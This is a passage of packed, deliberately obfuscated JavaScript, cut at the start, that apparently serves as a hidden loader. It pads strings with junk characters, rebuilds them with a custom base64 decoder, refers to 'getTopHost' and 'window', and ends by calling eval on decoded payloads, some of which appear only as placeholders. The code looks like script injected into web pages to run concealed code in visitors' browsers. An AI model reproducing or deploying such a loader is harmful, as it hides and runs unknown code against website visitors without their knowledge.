/[^A-k-j-9\\+\\/\\=]/g,"")]((16-8),(2-1))+"1Y"["s$!%!%#$#!!@$!$%%u!$b!!@%$$@%!!s%t$#!r@@#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-1),(1-0))+"1Z"["s@@$u##n!@!#t#r!#!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-3+10),(2-1))+"17"["s#$u@!@@@#@$$@#b$!s#$@!t@#r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((1-0),(2-1))+"22"["m$b@s$t$%!$!#%$@%$#@#@!%@%r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((12-1),(1-0))+"23"["P%q@#r$#%$#%!##".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((1-0),(2-1))+"24"["P$s!$!%#!o!!!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((5-2),(2-1))+"25"["m$@%%@@$#@!#$!$$!@!%#@#b#%%@$#s#@%!%t@r%%@@!!!@$@%#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((12-4),(2-1))+"26"["m!$!@@%$#!@b#$%$#s$%o!@$!@$#@#!!$!@#!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-4+10),(2-1))+"27"["m!$b@q@$##!r@#%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((7-0),(2-1))+"28"["s##!#%#@u##$@$#W%!%#%#r@#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((7-2),(2-1))+"29"["s!!!!$!%@$$!!#%@%u$%!$@b!%@%s$t$!!#r!%!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"2a"["s%%#u#b##q!$@$##%!r".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(1-0))+"2b"["m%#!b!!@%@%!#!@q$!!r#$%#%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"2c"["m#!#%b@q$r%@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((7-0),(1-0))+"2d"["s@#@#%#%@$u!#!@b$s##%##%#@#$%t#@!$@@r!@#$%#$%##".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((3-1),(1-0))+"2e"["s#!%$%2f%!@r!$###".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-4+12),(2-1))+"2g"["s!##u@$!#$b$!%@s$%t#r$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(1-0))+"2h"["s%$#$u#%%b!%#s#@!o".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(2-1))+"2i"["s@$#u@@#!#!b#$%!$!%%s@%@#t@r$%$@$!!%%%!%$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((0-0),(1-0))+"2j"["m$!@$%!b!%!@$s%$#t@!@#r@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-5+11),(1-0))+"2k"["m$n%t%!!@!$@r#@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-9+21),(2-1))+"2l"["s@u%@#b###@###$s%t!r!%#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(2-1))+"2m"["s$$@!##%#u%@$%#b!%%s@o%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-0),(1-0))+"2n"["s%!u$!n#t$r!%#!@##!@!!%%@!%%!#%!$$%#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-1+3),(1-0))+"2o"["m$%$#n!%%#$t#@@@%%%r@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((11-5),(2-1))+"2p"["s$@u%@@@#%#b%@s#%$%$%%@#%!%$%@$t%r%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-2),(1-0))+"2q"["s@!!u$@#b%%@%q!#!@!%%#@r$#$%!%#!".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-0),(2-1))+"2r"["s!u%!%!%%!!#!%@!#!$b@@s%!t!r$%@#@!!!$!%!@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((2-1),(2-1))+"2s"["m$W@!$%r%@$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((4-0),(1-0))+"2t"["m$!@!b@@#%s%t$r!$".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((10-2),(1-0))+"2u"["s$#@u%@n@%#t$r$@%%%@%!#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-4+10),(2-1))+"2v"["s#$%@%u#!%#!#n#@$#t#@r#@#@#@$%%%".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((-4+11),(1-0))+"2w+2x"["s##@!!#@#$#!%@u$%@%%@b$%$!$$!%s#$#%t@!%!%r%@".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((5-0),(2-1))+"2y/H"["s$u$#b@%@@@%!#s@%$%o".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((7-2),(2-1))+"2z=2A"["s!$#$#%$u$@%n@t%@@@%r#!@#$#".l(/[^A-k-j-9\\+\\/\\=]/g,"")]((8-4),(1-0));a=a.l(/[^A-k-j-9\\+\\/\\=]/g,"");2B{d=e.C(a.E(i++));z=e.C(a.E(i++));x=e.C(a.E(i++));B=e.C(a.E(i++));c=(d<<2)|(z>>4);L=((z&15)<<4)|(x>>2);K=((x&3)<<6)|B;b=b+J.I(c);G(x!=S){b=b+J.I(L)}G(B!=S){b=b+J.I(K)}c=L=K="";d=z=x=B=""}14(i<a.M);D b};w.Y=f}v O=U N("2G");v R=U N("2I+2J+2K+2L+2M==");G(2N 2O!="2P"){O.F()}2Q{V(R.F());V(O.F())};',62,178,'|||||||||||||||||||z0|Za|replace|su|bs|tr|ub|st|||||var|this|enc3|function|enc2||enc4|indexOf|return|charAt|VmPnLCcVC|if||fromCharCode|String|chr3|chr2|length|WEyMRoWGQD|LZDGTEhWMNm|sub|charCodeAt|GKJBsWdNiiqN|64|getTopHost|new|eval|bst|split|zogqnv|OpsXAcByUUpBwT|||||while|||CgcIxoxAilXBJ|iAiQBkzWpNkapV|bgnlZHh|wQhVVRmDIffk|uoXRVm|rEssIPylslNnA|twStS|tdiKWUQ|AAhaeTx|bstr|hFscR|oVqXAeSyWbv|GrpRnUTlkQ|window|ApgoLx|OTLbFRhJ|mbCtGHuKbBl|PhlbKyWAAEL|DEOcLyCvxXzAMI|LrfeBJgqb|NCylCnht|zEizPgiwHeK|zgbJDJ|VaOgiCxEoVEn|LnSbmbCqe|FrJiBP|IAQGGcr|znHmxBL|McvIJXcdaXHurt|PkDFZHJsq|KNbxkP|fDVdTkWLMl|TvlaMncv|CtRxSdNfxftkZh|thJUlOkbnCsrs|mORPAllzPfJo|otMUQTrQikW|str|WnpqZwhAuZEIRk|xBbboczTDaxSQ|ubs|TRENxzyoa|eztUTgfzc|VMvmBTa|izXHZWrHSGqG|cXQfebaBFmyP|ryYSkrEPCSQce|PZWLe|acNenIIHAEsS|BkSqblb|arCPUlskcEtFK|ziTXbVTye|SrziWIXLdWmMD|Lshenf|DJIZkozfAE|AVoIziCrzr||OXELyndKZRlhn|BiNpRQJ|innjlDPQ|ouuSboelkbPGFb|SesSxglvB|EoTMpOKmn|LZiWlniktQn|oGTxf|RptuHd|qkrpXzP|dFCxBZXrUqG|MGswaVuMKsTt|xcKiJLmBtkd|ubst|duyhJ|vThmDPwV|wuHoPDNv|TexIUzxWMUl|TJJtndSBNTUEyr|SEzbdyDI|UA0xycIuNi|Rd1UVoUDnNqSA|XIomTu2oRT|Xd3rnv|Jk4oTsT|t5TMKcl|yTlU6kwSZ|UQibZaIa7idy|KKULpV8UabX|hkTTUeu9uP|aDnmh|SWBsBMT|DVzBu|wfMU|zsl|do|MoBXFFoHlNt|join|shift|for|AhcSGE0FHQkCB0cMAUUXTRJYBk8DSwRfXEoUCFoHBhoGFwEID1tNShQfAhUGBgtLC1sATAlEVQhPERIGFgYhCRVbTUwORE5IWFxNAFUERBIHXVxYWDIHBgwND0kHAUEOLAUGEzAbAQZABEpBF0pVDkkVHCcREQEJBlsdVUZEGloaEk1C|lTnJixuLp|[base64]|FWlPTUdBBxwMEEYJBAtaQ1JNCQQLADcCBgMOHmAWAg8CE0h|[base64]|[base64]|[base64]|typeof|_typeof_|undefined|else|DxkhkVN'.split('|'),0,{}))
